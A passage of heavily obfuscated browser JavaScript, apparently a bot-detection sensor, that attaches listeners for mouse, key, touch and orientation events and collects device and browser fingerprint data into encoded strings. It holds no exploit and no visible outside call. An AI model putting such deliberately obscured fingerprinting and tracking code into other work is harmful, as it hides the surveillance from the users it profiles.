fHn()[v0n(B9)],M3([],[][[]]))?fHn()[v0n(Hg)].apply(null,[nw,zf,dj,fI]):fHn()[v0n(Op)].apply(null,[P9,Bp,OP,pR]))[tv(typeof Ss()[hs(nS)],M3('',[][[]]))?Ss()[hs(Pr)](Uj,rw):Ss()[hs(mY)](xB,Dw)](E8n,fHn()[v0n(Op)](P9,Bp,m4,pR))[tv(typeof Ss()[hs(Bg)],'undefined')?Ss()[hs(Pr)].call(null,PA,vS):Ss()[hs(mY)](xB,Dw)](v8n,fHn()[v0n(Op)](P9,Bp,jj,pR))[dl(typeof Ss()[hs(hO)],M3([],[][[]]))?Ss()[hs(mY)](xB,Dw):Ss()[hs(Pr)](tA,cp)](jFL,fHn()[v0n(Op)](P9,Bp,vv,pR))[tv(typeof Ss()[hs(mK)],M3([],[][[]]))?Ss()[hs(Pr)](K7,ZB):Ss()[hs(mY)].apply(null,[xB,Dw])](jnL,fHn()[v0n(Op)](P9,Bp,bf,pR))[Ss()[hs(mY)].apply(null,[xB,Dw])](qRn,tv(typeof fHn()[v0n(AI)],'undefined')?fHn()[v0n(Hg)].call(null,pI,EHn,I1,wj):fHn()[v0n(Op)](P9,Bp,bd,pR))[Ss()[hs(mY)].call(null,xB,Dw)](FOn,fHn()[v0n(Op)](P9,Bp,Mf,pR))[Ss()[hs(mY)](xB,Dw)](LOn,tv(typeof fHn()[v0n(pZ)],M3(VK()[NM(Bg)](AK,vY,mG(mG(P9)),Kl),[][[]]))?fHn()[v0n(Hg)](Ox,ZU,zd,ZU):fHn()[v0n(Op)](P9,Bp,sZ,pR))[Ss()[hs(mY)](xB,Dw)](w8n);if(kp(typeof tVL[Ss()[hs(bf)].apply(null,[Dm,GO])],tv(typeof Rr()[Bl(gR)],M3('',[][[]]))?Rr()[Bl(vv)](hA,SG,B9,lm):Rr()[Bl(rr)](nI,B9,ZM,P5))&&tv(tVL[dl(typeof Ss()[hs(xj)],M3('',[][[]]))?Ss()[hs(bf)].apply(null,[Dm,GO]):Ss()[hs(Pr)].apply(null,[H7,hS])],mG(Fh)))I8n=VK()[NM(Bg)].call(null,mG(P9),vY,bd,Kl)[Ss()[hs(mY)].apply(null,[xB,Dw])](I8n,VK()[NM(sU)].call(null,Dl,XI,mq,SR));Y7n=VK()[NM(Bg)](mY,vY,pW,Kl)[dl(typeof Ss()[hs(kU)],M3('',[][[]]))?Ss()[hs(mY)](xB,Dw):Ss()[hs(Pr)].apply(null,[gHn,PR])](M3(Y7n,I8n),W1()[M9(Op)].apply(null,[MR,Yb,P9,Sd,kDn]));gsn+=JOn;SNn=M3(M3(SNn,nLL),JOn);nLL++;}if(Rrn&&Kr(nLL,SK[P9])&&kY(L8n,P9)){V9n=XN;DPn(mG(Fh));L8n++;}Cgn++;}catch(CkL){zQ.splice(Qj(vHL,P9),Infinity,cB);}zQ.pop();};var Zgn=function(ZRn){zQ.push(nA);try{var YVL=zQ.length;var rHL=mG([]);if(kY(wnL,QEL)&&kY(Q9n,Hg)&&ZRn){var URn=Qj(Gpn(),NV[Ss()[hs(pW)](AS,N3)].bmak[tv(typeof Ss()[hs(xg)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[HY,Knn]):Ss()[hs(ql)].call(null,rl,qj)]);var YLL=WEn(ZRn[mZ()[ms(JFn)](HA,LP,DM)]);var nFL=WEn(ZRn[dHn()[Hnn(AI)](nB,Pr,vv,wA,jj)]);var m8n=WEn(ZRn[mZ()[ms(EHn)](Wb,Q9,ALn)]);var nkL=VK()[NM(Bg)].apply(null,[mG(mG({})),LO,mq,Kl])[Ss()[hs(mY)].apply(null,[xB,SI])](wnL,dl(typeof fHn()[v0n(JZ)],M3(VK()[NM(Bg)](bf,LO,mG(mG(pZ)),Kl),[][[]]))?fHn()[v0n(Op)](P9,Bp,Hg,mU):fHn()[v0n(Hg)].call(null,zb,tl,Sd,tq))[Ss()[hs(mY)](xB,SI)](URn,fHn()[v0n(Op)].call(null,P9,Bp,sA,mU))[Ss()[hs(mY)].apply(null,[xB,SI])](YLL,fHn()[v0n(Op)](P9,Bp,jj,mU))[Ss()[hs(mY)].apply(null,[xB,SI])](nFL,fHn()[v0n(Op)](P9,Bp,Bg,mU))[Ss()[hs(mY)](xB,SI)](m8n);if(dl(typeof ZRn[Ss()[hs(bf)].call(null,Dm,UU)],Rr()[Bl(rr)](nI,Bg,tl,U5))&&tv(ZRn[tv(typeof Ss()[hs(WR)],M3('',[][[]]))?Ss()[hs(Pr)](Ann,Cf):Ss()[hs(bf)].apply(null,[Dm,UU])],mG({})))nkL=VK()[NM(Bg)].call(null,bd,LO,Sl,Kl)[Ss()[hs(mY)].call(null,xB,SI)](nkL,VK()[NM(sU)](ZM,Jd,I1,SR));kMn=(dl(typeof VK()[NM(mK)],'undefined')?VK()[NM(Bg)].apply(null,[mG(mG({})),LO,sA,Kl]):VK()[NM(A9)](mG(mG([])),zX,LP,kB))[Ss()[hs(mY)](xB,SI)](M3(kMn,nkL),W1()[M9(Op)](kw,Yb,P9,LZ,WB));gsn+=URn;GIn=M3(M3(GIn,wnL),URn);wnL++;}if(Rrn&&Kr(wnL,P9)&&kY(NTL,P9)){V9n=Pr;DPn(mG(Fh));NTL++;}Q9n++;}catch(L0L){zQ.splice(Qj(YVL,P9),Infinity,nA);}zQ.pop();};var zLL=function(OLL){zQ.push(Ox);try{var AYn=zQ.length;var tcL=mG(Fh);FWn=OLL[tv(typeof Rr()[Bl(lq)],M3('',[][[]]))?Rr()[Bl(vv)](VR,bf,gs,AY):Rr()[Bl(Bm)].call(null,xg,LZ,QP,ls)]||VK()[NM(Bg)].call(null,mG([]),Jj,nB,Kl);if(dl(FWn,VK()[NM(Bg)](Dl,Jj,Dl,Kl))){FWn=NV[DW()[O5(XG)](hS,mG({}),Ef,xB,vv,mG(mG([])))][Ss()[hs(sZ)](QP,CK)](FWn);}vbn=mG(mG([]));var DVL=SK[LZ];var GDL=vv;var qnL=NV[VK()[NM(wI)].apply(null,[bd,qM,Sl,qX])](function(){zQ.push(N5);var QYn=new (NV[Ss()[hs(dY)].call(null,gx,Nm)])(Ss()[hs(Bm)](Gf,BEn),P3(ZJ,[Rr()[Bl(Bm)](xg,mG({}),mG({}),TR),Ss()[hs(Bm)](Gf,BEn)]));NV[dl(typeof Ss()[hs(vv)],'undefined')?Ss()[hs(pW)](AS,ng):Ss()[hs(Pr)](vg,C9)][tv(typeof Ss()[hs(Q7)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,xR,Wm):Ss()[hs(SR)](gN,cS)](QYn);DVL++;if(Fm(DVL,GDL)){NV[mZ()[ms(xw)](RN,Bp,dj)](qnL);}zQ.pop();},ZB);}catch(x8n){zQ.splice(Qj(AYn,P9),Infinity,Ox);vbn=mG(mG(hk));FWn=mZ()[ms(Er)](Rx,Op,mG([]));}zQ.pop();};var NLL=function(){zQ.push(U4);if(mG(Vzn)){try{var Qzn=zQ.length;var GRn=mG(mG(hk));M1n=M3(M1n,VK()[NM(Tl)].call(null,D5,fj,mG(mG([])),I1));if(mG(mG(NV[Rr()[Bl(Bg)](Nf,DM,ZM,DP)]))){M1n=M3(M1n,MFn()[A6n(PN)].apply(null,[Nb,m4,P9,IG]));mdn*=JVn;}else{M1n=M3(M1n,mZ()[ms(YG)](U9,jM,I1));mdn*=RX;}}catch(KDL){zQ.splice(Qj(Qzn,P9),Infinity,U4);M1n=M3(M1n,DW()[O5(dZ)](mw,mG(P9),QX,nB,P9,mG({})));mdn*=RX;}Vzn=mG(hk);}VZn();CnL=NV[VK()[NM(wI)].call(null,D5,j1,fW,qX)](function(){VZn();},SK[sb]);if(nzn&&NV[Ss()[hs(pW)](AS,Sr)][dl(typeof Rr()[Bl(NU)],'undefined')?Rr()[Bl(fx)].call(null,xw,bf,Ax,RI):Rr()[Bl(vv)].apply(null,[Aj,mG(mG([])),mG(mG([])),L7])]){NV[Ss()[hs(pW)].call(null,AS,Sr)][Rr()[Bl(fx)].apply(null,[xw,SG,pZ,RI])](Rr()[Bl(Ub)](cq,km,jj,hp),zLL,mG(mG(Fh)));}if(NV[Rr()[Bl(Bg)](Nf,wg,JZ,DP)][Rr()[Bl(fx)](xw,mG(mG([])),mG([]),RI)]){NV[Rr()[Bl(Bg)].call(null,Nf,bd,xl,DP)][Rr()[Bl(fx)].apply(null,[xw,Ar,OI,RI])](mZ()[ms(Lf)].call(null,X7,kS,mG(mG([]))),vDL,mG(hk));NV[Rr()[Bl(Bg)].apply(null,[Nf,pg,Op,DP])][Rr()[Bl(fx)].call(null,xw,Mf,kw,RI)](Ss()[hs(Ub)].apply(null,[D5,cr]),SOn,mG(mG(Fh)));NV[Rr()[Bl(Bg)](Nf,Kl,Q7,DP)][Rr()[Bl(fx)](xw,dj,mG({}),RI)](mZ()[ms(qg)].call(null,bG,kZ,Mf),jYn,mG(mG({})));NV[Rr()[Bl(Bg)].apply(null,[Nf,pZ,Z3,DP])][tv(typeof Rr()[Bl(JFn)],M3('',[][[]]))?Rr()[Bl(vv)](ZU,MR,Z3,Hcn):Rr()[Bl(fx)](xw,pW,mG([]),RI)](VK()[NM(wP)](MR,mr,zr,DM),PCL,mG(hk));NV[Rr()[Bl(Bg)].apply(null,[Nf,N5,EG,DP])][Rr()[Bl(fx)](xw,B9,BS,RI)](tv(typeof mZ()[ms(Qf)],M3([],[][[]]))?mZ()[ms(Op)](Oq,AX,bw):mZ()[ms(jw)](t7,Cb,wg),AhL,mG(mG([])));NV[dl(typeof Rr()[Bl(MS)],'undefined')?Rr()[Bl(Bg)].apply(null,[Nf,C9,F1,DP]):Rr()[Bl(vv)](XR,F1,C5,CY)][Rr()[Bl(fx)](xw,IZ,C9,RI)](Rr()[Bl(Cb)](TO,nB,mG({}),HP),wEL,mG(mG({})));NV[tv(typeof Rr()[Bl(jcn)],M3('',[][[]]))?Rr()[Bl(vv)](Kw,sA,Am,bY):Rr()[Bl(Bg)].call(null,Nf,OP,Q9,DP)][tv(typeof Rr()[Bl(VB)],M3('',[][[]]))?Rr()[Bl(vv)].apply(null,[hO,Sl,mG(pZ),QO]):Rr()[Bl(fx)](xw,mY,lK,RI)](fHn()[v0n(mY)](Op,A9,Op,Iq),QLL,mG(mG({})));NV[dl(typeof Rr()[Bl(C9)],M3([],[][[]]))?Rr()[Bl(Bg)].call(null,Nf,m4,sZ,DP):Rr()[Bl(vv)].call(null,nX,N5,mG(P9),Hj)][Rr()[Bl(fx)](xw,bw,Q9,RI)](Rr()[Bl(NU)](jj,jf,Z3,sP),lYn,mG(mG(Fh)));NV[Rr()[Bl(Bg)].apply(null,[Nf,Bg,Am,DP])][Rr()[Bl(fx)].apply(null,[xw,jf,lK,RI])](tv(typeof Ss()[hs(ALn)],M3([],[][[]]))?Ss()[hs(Pr)](IS,Hg):Ss()[hs(Cb)](Pr,bb),NOn,mG(mG([])));NV[Rr()[Bl(Bg)].apply(null,[Nf,z4,mG(mG({})),DP])][Rr()[Bl(fx)].apply(null,[xw,lK,jj,RI])](mZ()[ms(Ym)](WG,sb,zd),F0L,mG(mG({})));NV[dl(typeof Rr()[Bl(fW)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,mG({}),sK,DP):Rr()[Bl(vv)](Xw,mG([]),AI,YU)][Rr()[Bl(fx)](xw,F1,sA,RI)](tv(typeof mZ()[ms(Aw)],'undefined')?mZ()[ms(Op)](S7,Cx,dj):mZ()[ms(JR)].apply(null,[Sb,IG,mG({})]),vnL,mG(hk));NV[Rr()[Bl(Bg)].apply(null,[Nf,MR,mG(pZ),DP])][Rr()[Bl(fx)].call(null,xw,mG(mG(pZ)),m4,RI)](mZ()[ms(VB)](KN,sZ,sK),wCL,mG(mG([])));NV[Rr()[Bl(Bg)](Nf,mG([]),kw,DP)][Rr()[Bl(fx)](xw,mG(pZ),Er,RI)](Rr()[Bl(MS)](dw,Bg,rl,sS),g0L,mG(mG({})));if(ThL){NV[Rr()[Bl(Bg)](Nf,QP,z4,DP)][Rr()[Bl(fx)](xw,sZ,pg,RI)](Ss()[hs(xg)](LZ,sl),RCL,mG(mG(Fh)));NV[dl(typeof Rr()[Bl(mA)],'undefined')?Rr()[Bl(Bg)].call(null,Nf,Am,rl,DP):Rr()[Bl(vv)](X7,mG(mG([])),XG,hv)][tv(typeof Rr()[Bl(wI)],M3([],[][[]]))?Rr()[Bl(vv)](Ox,lm,kZ,Yp):Rr()[Bl(fx)].call(null,xw,mG(mG({})),sb,RI)](mZ()[ms(P7)](kf,JVn,C5),P0L,mG(hk));NV[dl(typeof Rr()[Bl(JVn)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,QP,mG(mG(P9)),DP):Rr()[Bl(vv)].call(null,Of,mG(P9),Hg,jA)][Rr()[Bl(fx)](xw,mG([]),kw,RI)](tv(typeof Ss()[hs(SR)],M3('',[][[]]))?Ss()[hs(Pr)](Gs,fLn):Ss()[hs(MN)](Q9,DK),shL,mG(mG({})));NV[Rr()[Bl(Bg)](Nf,mG({}),sK,DP)][Rr()[Bl(fx)](xw,Q9,rj,RI)](DW()[O5(mY)](pZ,C9,xA,bf,A9,XG),SDL,mG(mG(Fh)));TKn();NV[tv(typeof Rr()[Bl(nX)],'undefined')?Rr()[Bl(vv)](DI,gs,Q9,NFn):Rr()[Bl(Bg)].call(null,Nf,F1,kw,DP)][Rr()[Bl(fx)](xw,mG([]),sA,RI)](dHn()[Hnn(bd)](CN,sK,Bg,Dx,tl),pDL,mG(mG(Fh)));NV[Rr()[Bl(Bg)](Nf,sb,lm,DP)][dl(typeof Rr()[Bl(gx)],M3('',[][[]]))?Rr()[Bl(fx)](xw,mG([]),pW,RI):Rr()[Bl(vv)].call(null,vI,mG({}),bd,fw)](Ss()[hs(pB)](VI,bZ),PFL,mG(mG({})));if(NV[VK()[NM(Kl)](mG([]),BX,mG(mG(pZ)),pg)]&&NV[Rr()[Bl(l7)].call(null,hO,Yp,mG({}),GZ)]&&NV[Rr()[Bl(l7)].apply(null,[hO,BS,Xb,GZ])][VK()[NM(kS)].apply(null,[bd,Wv,JZ,Ax])]){var vzn=NV[VK()[NM(Kl)](sK,BX,vv,pg)][VK()[NM(Hv)](ZM,s9,mG({}),Er)](pwn);if(mG(vzn)){vzn=NV[dl(typeof Rr()[Bl(Jq)],M3('',[][[]]))?Rr()[Bl(l7)].call(null,hO,JZ,ALn,GZ):Rr()[Bl(vv)](Eb,mG(mG([])),SG,Bj)][tv(typeof VK()[NM(C5)],M3([],[][[]]))?VK()[NM(A9)].call(null,Bp,NG,Gj,bb):VK()[NM(kS)].call(null,mG(mG([])),Wv,dZ,Ax)]();NV[VK()[NM(Kl)](Ax,BX,ZM,pg)][tv(typeof Ss()[hs(rl)],'undefined')?Ss()[hs(Pr)](LB,WY):Ss()[hs(Z3)](PP,Kw)](pwn,vzn);}}}if(IKn){NV[Rr()[Bl(Bg)].apply(null,[Nf,mG(mG(pZ)),F1,DP])][Rr()[Bl(fx)](xw,bf,fW,RI)](Rr()[Bl(gI)].apply(null,[gR,Q7,mG(pZ),Vq]),B8n,mG(hk));NV[Rr()[Bl(Bg)].apply(null,[Nf,SG,mG(mG([])),DP])][Rr()[Bl(fx)].call(null,xw,mG({}),nI,RI)](YTn()[Tz(PN)].call(null,Pr,rj,Bp,Jf,Yp),lkL,mG(mG({})));NV[Rr()[Bl(Bg)].apply(null,[Nf,Q9,mG(mG({})),DP])][Rr()[Bl(fx)](xw,mG(mG(P9)),xB,RI)](VK()[NM(xl)](Cq,Mq,mG([]),A9),TCL,mG(mG(Fh)));}}else if(NV[Rr()[Bl(Bg)].call(null,Nf,mG(mG(P9)),WM,DP)][Ss()[hs(NU)].call(null,qX,V9)]){NV[Rr()[Bl(Bg)](Nf,mG({}),gs,DP)][Ss()[hs(NU)](qX,V9)](tv(typeof mZ()[ms(Gj)],M3('',[][[]]))?mZ()[ms(Op)].call(null,kZ,CDn,xl):mZ()[ms(Ew)](Dj,Qb,Sl),AhL);NV[Rr()[Bl(Bg)].call(null,Nf,rr,C9,DP)][Ss()[hs(NU)].call(null,qX,V9)](dl(typeof Ss()[hs(bf)],'undefined')?Ss()[hs(MS)](ZY,F7):Ss()[hs(Pr)].apply(null,[AA,kA]),wEL);NV[Rr()[Bl(Bg)].apply(null,[Nf,mG(P9),cP,DP])][Ss()[hs(NU)](qX,V9)](Rr()[Bl(wI)](EN,cP,kw,Kv),QLL);NV[dl(typeof Rr()[Bl(SR)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,bw,mG(mG({})),DP):Rr()[Bl(vv)](YDn,D5,mG({}),tB)][Ss()[hs(NU)].apply(null,[qX,V9])](Rr()[Bl(Tl)](Ub,B9,sK,jP),lYn);NV[Rr()[Bl(Bg)](Nf,ALn,Sd,DP)][Ss()[hs(NU)].call(null,qX,V9)](Ss()[hs(l7)].apply(null,[ww,RR]),vnL);NV[tv(typeof Rr()[Bl(NU)],'undefined')?Rr()[Bl(vv)].apply(null,[m0n,Mf,MR,jU]):Rr()[Bl(Bg)](Nf,C5,AK,DP)][Ss()[hs(NU)](qX,V9)](Rr()[Bl(wP)].apply(null,[gs,gj,Yp,L9]),wCL);NV[tv(typeof Rr()[Bl(vv)],'undefined')?Rr()[Bl(vv)](Lw,BS,mq,vf):Rr()[Bl(Bg)](Nf,Dl,mG(mG(pZ)),DP)][Ss()[hs(NU)](qX,V9)](MFn()[A6n(l4)](MI,xW,pg,lq),g0L);if(ThL){NV[Rr()[Bl(Bg)](Nf,F1,mG(mG(P9)),DP)][Ss()[hs(NU)](qX,V9)](Rr()[Bl(gI)](gR,P9,XG,Vq),B8n);NV[dl(typeof Rr()[Bl(O4)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,tl,Gj,DP):Rr()[Bl(vv)].call(null,wb,bd,QP,rl)][Ss()[hs(NU)].apply(null,[qX,V9])](Ss()[hs(xg)](LZ,sl),RCL);NV[Rr()[Bl(Bg)].apply(null,[Nf,rr,WM,DP])][Ss()[hs(NU)].apply(null,[qX,V9])](dl(typeof YTn()[Tz(Sd)],M3([],[][[]]))?YTn()[Tz(PN)].apply(null,[Pr,rj,xB,Jf,nI]):YTn()[Tz(A9)](XS,W2n,Op,D0n,Q7),lkL);NV[Rr()[Bl(Bg)].apply(null,[Nf,mG(mG(pZ)),mG(mG([])),DP])][Ss()[hs(NU)](qX,V9)](mZ()[ms(P7)](kf,JVn,gs),P0L);NV[Rr()[Bl(Bg)].call(null,Nf,IG,zr,DP)][Ss()[hs(NU)](qX,V9)](Ss()[hs(MN)](Q9,DK),shL);NV[Rr()[Bl(Bg)](Nf,kw,XN,DP)][Ss()[hs(NU)].call(null,qX,V9)](VK()[NM(xl)](Er,Mq,bw,A9),TCL);}}z5n();dvn=TQn();if(Rrn){V9n=pZ;DPn(mG({}));}NV[Ss()[hs(pW)].call(null,AS,Sr)].bmak[Ss()[hs(kU)](IU,z7)]=mG([]);zQ.pop();};var PUn=function(){zQ.push(jcn);if(mG(mG(NV[Ss()[hs(pW)].apply(null,[AS,Wv])][tv(typeof VK()[NM(IU)],M3('',[][[]]))?VK()[NM(A9)](mG(mG({})),BN,Dl,VN):VK()[NM(cq)].call(null,xB,vI,hb,xW)]))&&mG(mG(NV[Ss()[hs(pW)].apply(null,[AS,Wv])][VK()[NM(cq)].call(null,mG({}),vI,LB,xW)][dl(typeof Ss()[hs(bf)],M3([],[][[]]))?Ss()[hs(wP)](sb,G1):Ss()[hs(Pr)](jM,Rb)]))){BFL();if(dl(NV[tv(typeof Ss()[hs(QB)],M3('',[][[]]))?Ss()[hs(Pr)](Jcn,Tf):Ss()[hs(pW)].call(null,AS,Wv)][dl(typeof VK()[NM(QB)],M3('',[][[]]))?VK()[NM(cq)](mG(P9),vI,LP,xW):VK()[NM(A9)](P9,n1,Q9,fW)][mZ()[ms(dw)].apply(null,[rN,Pr,bf])],undefined)){NV[Ss()[hs(pW)].call(null,AS,Wv)][VK()[NM(cq)].call(null,sA,vI,pg,xW)][tv(typeof mZ()[ms(mS)],M3([],[][[]]))?mZ()[ms(Op)](Vj,YHn,zd):mZ()[ms(dw)].call(null,rN,Pr,BS)]=BFL;}}else{sTL=VK()[NM(B9)](N5,l7,mG(mG(pZ)),dY);}zQ.pop();};var BFL=function(){zQ.push(Pw);var Izn=NV[Ss()[hs(pW)].apply(null,[AS,D9])][VK()[NM(cq)](AK,k9,pW,xW)][Ss()[hs(wP)].apply(null,[sb,xd])]();if(Kr(Izn[mZ()[ms(pZ)](Dp,m4,OI)],SK[LZ])){var cVL=dl(typeof VK()[NM(EHn)],M3([],[][[]]))?VK()[NM(Bg)](gs,US,JVn,Kl):VK()[NM(A9)](nI,nf,EG,DTn);for(var mDL=pZ;kY(mDL,Izn[mZ()[ms(pZ)].call(null,Dp,m4,dZ)]);mDL++){cVL+=VK()[NM(Bg)].call(null,I1,US,PN,Kl)[Ss()[hs(mY)](xB,pj)](Izn[mDL][tv(typeof VK()[NM(dY)],M3([],[][[]]))?VK()[NM(A9)](rl,tB,mG({}),kj):VK()[NM(qX)](zr,dx,mG(P9),fx)],Ss()[hs(kS)].apply(null,[I1,Kv]))[Ss()[hs(mY)].call(null,xB,pj)](Izn[mDL][Ss()[hs(cq)](hS,OK)]);}FcL=Izn[mZ()[ms(pZ)](Dp,m4,mG(mG(P9)))];sTL=SZn(ITn(cVL));}else{sTL=VK()[NM(XN)].call(null,mG(pZ),KN,mG(pZ),v7);}zQ.pop();};var gMn=function(){zQ.push(JFn);try{var OhL=zQ.length;var sOn=mG(mG(hk));VEL=JK(tv(typeof Rr()[Bl(mK)],'undefined')?Rr()[Bl(vv)](Gb,QP,ZM,Wb):Rr()[Bl(qX)].call(null,Aw,mG(mG(pZ)),jj,Kx),NV[Ss()[hs(pW)].call(null,AS,MW)])&&dl(typeof NV[dl(typeof Ss()[hs(Ym)],M3([],[][[]]))?Ss()[hs(pW)].call(null,AS,MW):Ss()[hs(Pr)].apply(null,[c7,RS])][dl(typeof Rr()[Bl(P7)],'undefined')?Rr()[Bl(qX)](Aw,dj,PN,Kx):Rr()[Bl(vv)](Xcn,mG(mG(pZ)),mG({}),H6n)],Rr()[Bl(rr)].apply(null,[nI,mG({}),mG(mG([])),Tr]))?NV[Ss()[hs(pW)](AS,MW)][dl(typeof Rr()[Bl(wP)],'undefined')?Rr()[Bl(qX)].apply(null,[Aw,gj,rr,Kx]):Rr()[Bl(vv)].call(null,Bp,mG(P9),OI,mS)]:Lcn(P9);}catch(U0L){zQ.splice(Qj(OhL,P9),Infinity,JFn);VEL=Lcn(P9);}zQ.pop();};var Hbn=function(){var UCL=[];zQ.push(hX);var dhL=[mZ()[ms(MN)](cN,Eb,lK),Ss()[hs(qX)](hO,fr),YTn()[Tz(bd)].apply(null,[Op,gs,Gj,sj,jf]),mZ()[ms(xg)](OR,l7,mG(P9)),Ss()[hs(Yj)].call(null,EG,Wg),fHn()[v0n(Ar)](Op,Ar,JN,bM),VK()[NM(Yj)](mG(mG([])),hf,lK,Zq),tv(typeof mZ()[ms(E9)],'undefined')?mZ()[ms(Op)](AK,JCn,pW):mZ()[ms(Aw)].call(null,GM,mY,mG(mG(P9))),fHn()[v0n(Sd)](km,wI,OP,U4)];try{var lEL=zQ.length;var rCL=mG({});if(mG(NV[Ss()[hs(Xb)](C5,SU)][VK()[NM(PS)].apply(null,[DM,rM,sK,Sq])])){Nwn=mZ()[ms(XN)].call(null,nx,LB,sA);zQ.pop();return;}Nwn=Ss()[hs(pg)].apply(null,[Zf,DR]);var fLL=function gCL(LEL,KhL){zQ.push(LY);var xFL;return xFL=NV[dl(typeof Ss()[hs(xB)],M3([],[][[]]))?Ss()[hs(Xb)].call(null,C5,x4):Ss()[hs(Pr)].apply(null,[jcn,MLn])][VK()[NM(PS)](AI,UZ,IG,Sq)][Rr()[Bl(Yj)](Xb,Z3,mG([]),Wd)](P3(ZJ,[Rr()[Bl(B9)].call(null,fW,C9,Kl,Rd),LEL]))[mZ()[ms(QP)](HK,lK,rl)](function(TRn){zQ.push(PP);switch(TRn[tv(typeof Rr()[Bl(Zx)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[vx,P9,Gj,mU]):Rr()[Bl(PS)].apply(null,[Ew,mG(mG(pZ)),rr,UU])]){case Ss()[hs(PS)].apply(null,[Jq,YHn]):UCL[KhL]=O[Ss()[hs(Bp)](IZ,nLn)]();break;case W1()[M9(dZ)].apply(null,[Sd,C5,XN,mG(mG(P9)),ZY]):UCL[KhL]=Hg;break;case Ss()[hs(zS)].call(null,ql,jX):UCL[KhL]=pZ;break;default:UCL[KhL]=SK[Sd];}zQ.pop();})[VK()[NM(rl)].call(null,lm,qp,pg,LP)](function(HFL){zQ.push(YA);UCL[KhL]=dl(HFL[VK()[NM(XG)].call(null,wg,MB,mY,Tl)][Ss()[hs(IZ)](vg,sR)](tv(typeof mZ()[ms(Hg)],M3('',[][[]]))?mZ()[ms(Op)](xx,hU,IZ):mZ()[ms(vg)](SZ,cP,xl)),Lcn(P9))?vv:SG;zQ.pop();}),zQ.pop(),xFL;};var D0L=dhL[W1()[M9(Sd)].call(null,SG,Z3,SG,F1,mX)](function(QOn,dVL){return fLL(QOn,dVL);});NV[tv(typeof MFn()[A6n(z4)],'undefined')?MFn()[A6n(XN)](gb,RS,LU,m4):MFn()[A6n(Op)](mnn,JFn,XN,lK)][Rr()[Bl(Jq)].call(null,Bf,pZ,rl,VZ)](D0L)[mZ()[ms(QP)].call(null,mEn,lK,Mf)](function(){zQ.push(Bg);Nwn=Ss()[hs(nY)](jcn,AY)[Ss()[hs(mY)].call(null,xB,Am)](UCL[mZ()[ms(zd)](lR,xw,WM)](O[VK()[NM(JZ)].call(null,Q9,cb,C9,Ym)](),Hg)[VK()[NM(gs)](dZ,qY,Er,JU)](tv(typeof VK()[NM(ql)],M3('',[][[]]))?VK()[NM(A9)](JZ,PY,QP,wnn):VK()[NM(Bg)].call(null,mG(mG([])),UX,mG(mG([])),Kl)),Rr()[Bl(Hg)].call(null,Jw,xl,ALn,tm))[Ss()[hs(mY)](xB,Am)](UCL[SK[B9]],tv(typeof Rr()[Bl(vg)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[Em,Z3,Sd,zI]):Rr()[Bl(Hg)](Jw,AK,AK,tm))[Ss()[hs(mY)](xB,Am)](UCL[mZ()[ms(zd)](lR,xw,mG(mG(pZ)))](SG)[VK()[NM(gs)](P9,qY,QP,JU)](VK()[NM(Bg)](kZ,UX,lq,Kl)),mZ()[ms(Bm)](nLn,Lf,vv));zQ.pop();});}catch(PTL){zQ.splice(Qj(lEL,P9),Infinity,hX);Nwn=mZ()[ms(Bg)](sR,DM,mG(P9));}zQ.pop();};var ZCL=function(){zQ.push(hO);if(NV[Ss()[hs(Xb)].call(null,C5,CS)][dHn()[Hnn(DM)](Ks,F1,A9,lS,XN)]){NV[Ss()[hs(Xb)](C5,CS)][dHn()[Hnn(DM)](Ks,mq,A9,lS,kw)][tv(typeof Ss()[hs(wg)],M3([],[][[]]))?Ss()[hs(Pr)](bS,lN):Ss()[hs(lS)](mb,lA)]()[mZ()[ms(QP)].apply(null,[QO,lK,B9])](function(phL){hTL=phL?P9:SK[LZ];})[VK()[NM(rl)](Hg,Xcn,wg,LP)](function(XVL){hTL=pZ;});}zQ.pop();};var WIn=function(){return lbn.apply(this,[rC,arguments]);};var Djn=function(){zQ.push(Ap);if(mG(Bzn)){Bzn=mG(mG(Fh));}var WkL=KCn();var pRn=(dl(typeof VK()[NM(UX)],'undefined')?VK()[NM(Bg)].apply(null,[pZ,HI,bw,Kl]):VK()[NM(A9)](Bg,RU,mG(mG({})),Nf))[dl(typeof Ss()[hs(Bf)],M3([],[][[]]))?Ss()[hs(mY)](xB,mX):Ss()[hs(Pr)](dY,ZS)](SDn(WkL));var YHL=NPn(NV[Ss()[hs(pW)](AS,Ed)].bmak[Ss()[hs(ql)].apply(null,[rl,wb])],Hg);var TEL=Lcn(P9);var gnL=Lcn(P9);var RcL=Lcn(P9);var dzn=Lcn(P9);var IDL=Lcn(SK[P9]);var UkL=Lcn(SK[P9]);var DkL=Lcn(P9);var UcL=Lcn(P9);try{var rTL=zQ.length;var YEL=mG(Fh);UcL=NV[Ss()[hs(gs)].call(null,gj,vR)](JK(dl(typeof fHn()[v0n(nB)],M3([],[][[]]))?fHn()[v0n(XG)](rr,Bp,OP,vX):fHn()[v0n(Hg)](bN,SX,B9,mEn),NV[Ss()[hs(pW)](AS,Ed)])||Kr(NV[Ss()[hs(Xb)].call(null,C5,Aq)][VK()[NM(dY)](vv,VS,tl,JVn)],pZ)||Kr(NV[Ss()[hs(Xb)](C5,Aq)][mZ()[ms(sZ)](zO,MR,mq)],pZ));}catch(ZTL){zQ.splice(Qj(rTL,P9),Infinity,Ap);UcL=Lcn(P9);}try{var AOn=zQ.length;var WhL=mG(Fh);TEL=NV[tv(typeof Ss()[hs(JR)],'undefined')?Ss()[hs(Pr)].apply(null,[whn,P7]):Ss()[hs(pW)].apply(null,[AS,Ed])][VK()[NM(hb)].call(null,XN,jg,JZ,OP)]?NV[Ss()[hs(pW)](AS,Ed)][VK()[NM(hb)](Bp,jg,P9,OP)][dl(typeof VK()[NM(PN)],M3('',[][[]]))?VK()[NM(UX)].call(null,mG([]),FP,hb,C5):VK()[NM(A9)](JVn,Dl,mG(mG([])),KU)]:Lcn(P9);}catch(XnL){zQ.splice(Qj(AOn,P9),Infinity,Ap);TEL=Lcn(P9);}try{var hCL=zQ.length;var 